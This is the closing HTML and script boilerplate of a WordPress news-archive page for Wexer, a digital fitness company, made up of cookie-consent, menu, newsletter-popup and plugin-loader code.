								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>		<div data-elementor-type="popup" data-elementor-id="8937" class="elementor elementor-8937 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7f77c0d e-flex e-con-boxed e-con e-parent" data-id="7f77c0d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4a11d75 elementor-widget elementor-widget-heading" data-id="4a11d75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SUBSCRIBE TO OUR NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6956213 elementor-widget elementor-widget-text-editor" data-id="6956213" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get updates, insights and the latest digital fitness news!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e14377f elementor-widget elementor-widget-html" data-id="e14377f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://go.pardot.com/l/588003/2020-11-09/wlqgzv"></iframe>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7627" class="elementor elementor-7627 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e883475 e-flex e-con-boxed e-con e-parent" data-id="e883475" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2367c70 eael-hamburger--none eael-advanced-menu-hamburger-align-right elementor-widget elementor-widget-eael-advanced-menu" data-id="2367c70" data-element_type="widget" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-class="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-primary-navigation-1" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5552"><a href="https://wexer.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9899"><a href="https://wexer.com/virtual/">Virtual</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://wexer.com/web-player/">Web Player-App</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://wexer.com/wexer-api/">API Integration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://wexer.com/virtual-content/">Classes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5410"><a href="https://wexer.com/industries/">Industries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://wexer.com/industries/">All Industries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://wexer.com/industries/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://wexer.com/industries/corporates/">Corporates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5446"><a href="https://wexer.com/industries/hospitality/">Hospitality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10115"><a href="https://wexer.com/industries/digital-health/">Digital Health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://wexer.com/industries/residential/">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://wexer.com/industries/student-living/">Student Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://wexer.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5406"><a href="https://wexer.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4952"><a href="https://wexer.com/contact/">Contact</a></li>
<li class="my-wexer show-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-7515"><a href="https://nfoo-server.com/v3/">My Wexer</a></li>
<li class="mobile-menu-toggle show-on-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-7548"><a href="/">Mobile Menu Toggle</a></li>
</ul>                <button class="eael-advanced-menu-toggle" aria-label="Essential Addons Toggle Menu">
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
				</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://wexer.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'56620539351-1qqc9nstcc28k9g8j3ot6h7aevttpjoi.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script id="chatbot-script-js-after">
(function() {
        if (!window.chatbase || window.chatbase("getState") !== "initialized") {
            window.chatbase = (...arguments) => {
                if (!window.chatbase.q) {
                    window.chatbase.q = []
                }
                window.chatbase.q.push(arguments)
            };
            window.chatbase = new Proxy(window.chatbase, {
                get(target, prop) {
                    if (prop === "q") {
                        return target.q
                    }
                    return (...args) => target(prop, ...args)
                }
            })
        }
        const onLoad = function() {
            const script = document.createElement("script");
            script.src = "https://www.chatbase.co/embed.min.js";
            script.id = "sRFsjN2bdHdFZLHiTI4ej";
            script.domain = "www.chatbase.co";
            document.body.appendChild(script)
        };
        if (document.readyState === "complete") {
            onLoad()
        } else {
            window.addEventListener("load", onLoad)
        }
    })();
</script>
<script src="https://wexer.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/wexer.com\/wp-admin\/admin-ajax.php","nonce":"c80043ceb8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"401dddd4b8","eael_register_nonce":"b470860fe2","eael_lostpassword_nonce":"140ef7a36f","eael_resetpassword_nonce":"cabdd737f8"};
</script>
<script src="https://wexer.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://wexer.com/wp-content/uploads/essential-addons-elementor/eael-7476.js?ver=6.8.3" id="eael-7476-js"></script>
<script src="https://wexer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://wexer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://wexer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/wexer.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/wexer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wexer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wexer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff619a9d4f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"News Archives - Wexer","excerpt":""}};
</script>
<script src="https://wexer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://wexer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://wexer.com/wp-content/uploads/essential-addons-elementor/eael-7608.js?ver=6.8.3" id="eael-7608-js"></script>
<script src="https://wexer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wexer.com/wp-content/uploads/essential-addons-elementor/eael-7627.js?ver=6.8.3" id="eael-7627-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"64","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/wexer.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"40","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/wexer.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=64","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/wexer.com\/cookie-policy-eu\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/wexer.com\/privacy-policy\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://wexer.com/wp-content/plugins/complianz-gdpr-premium_1762808369/cookiebanner/js/complianz.min.js?ver=1762164271" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
